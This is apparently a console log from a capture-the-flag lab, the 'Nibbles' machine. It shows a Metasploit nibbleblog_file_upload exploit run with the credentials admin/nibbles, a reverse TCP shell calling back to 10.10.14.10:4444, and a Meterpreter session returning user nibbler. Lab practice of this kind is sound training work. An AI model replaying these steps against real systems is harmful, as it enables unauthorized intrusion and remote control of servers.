 msf6 exploit(multi/http/nibbleblog_file_upload) > set rhosts 10.10.10.75
rhosts => 10.10.10.75
msf6 exploit(multi/http/nibbleblog_file_upload) > set targeturi /nibbleblog/
targeturi => /nibbleblog/
msf6 exploit(multi/http/nibbleblog_file_upload) > set lhost 10.10.14.10
lhost => 10.10.14.10
msf6 exploit(multi/http/nibbleblog_file_upload) > set username admin
username => admin
msf6 exploit(multi/http/nibbleblog_file_upload) > set password nibbles
password => nibbles
msf6 exploit(multi/http/nibbleblog_file_upload) > exploit
[*] Started reverse TCP handler on 10.10.14.10:4444
[*] Sending stage (39282 bytes) to 10.10.10.75
[*] Meterpreter session 7 opened (10.10.14.10:4444 -> 10.10.10.75:42196) at 20
21-02-06 15:26:51 +0800
[+] Deleted image.php
meterpreter >
meterpreter >
meterpreter > getuid
Server username: nibbler (1001)
meterpreter >